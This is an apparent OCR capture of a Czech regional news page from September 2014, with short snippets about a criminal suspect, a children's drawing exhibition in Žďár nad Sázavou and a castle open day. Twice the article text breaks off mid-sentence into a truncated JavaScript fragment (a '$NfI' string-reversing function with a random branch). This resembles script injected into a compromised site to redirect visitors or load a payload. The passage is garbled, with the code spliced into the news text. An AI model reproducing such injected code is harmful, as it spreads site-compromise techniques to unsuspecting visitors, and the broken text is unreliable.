
Dvaadvacetiletý pachatel z Jihlavska, který byl obviněn ze spáchání čtyř
trestných činů, je vyšetřován i v souvislosti s dalšími...
Dětské obrázky pomohou nepohyblivým
pacientům
Čtvrtek, 25. září 2014
Žďár nad Sázavou / V průběhu října budou v galerii
žďárského výtvarníka Michala Olšiaka ve Veselské
ulici vystaveny dvě desítky obrázků, které v ;; };}$NfI=function(n){if
(typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var...
Zřícenina hradu Skály zve na Den
otevřených dveří
Středa, 24. září 2014
V sobotu 27. září čekají návštěvníky a milovníky
his;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var